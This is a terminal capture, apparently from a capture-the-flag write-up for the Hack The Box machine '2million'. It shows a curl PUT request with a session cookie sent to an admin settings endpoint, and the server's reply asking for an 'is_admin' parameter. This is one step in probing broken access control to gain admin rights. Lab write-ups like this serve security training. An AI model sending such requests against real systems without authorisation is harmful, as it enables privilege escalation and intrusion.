 └─$ curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update -H "Content-Type: application/json" -H "Cookie: PHPSESSID=23va07lohkpk8enhu5888bvipg"  -d '{"email":"test@test.com"}'
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.8.0
> Accept: */*
> Content-Type: application/json
> Cookie: PHPSESSID=23va07lohkpk8enhu5888bvipg
> Content-Length: 25
>
* upload completely sent off: 25 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 07 Sep 2024 12:57:20 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
* Connection #0 to host 2million.htb left intact
{"status":"danger","message":"Missing parameter: is_admin"}